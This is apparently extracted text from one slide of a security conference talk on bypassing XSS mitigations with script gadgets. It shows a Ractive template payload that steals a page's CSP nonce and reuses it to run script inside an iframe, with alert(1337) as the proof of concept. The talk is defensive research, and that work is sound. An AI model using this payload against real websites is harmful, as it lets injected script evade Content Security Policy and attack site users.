 Gadgets in expression parsers
Sometimes, we can even construct CSP nonce exfiltration & reuse:
Example: Stealing CSP nonces via Ractive
<script id="template" type="text/ractive">
<iframe srcdoc="
<script nonce={{@global.document.currentScript.nonce}}>
alert(1337)
</{{}}script>">
</iframe>
</script>
Google
OWASP
AppSec EU
Belfast
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies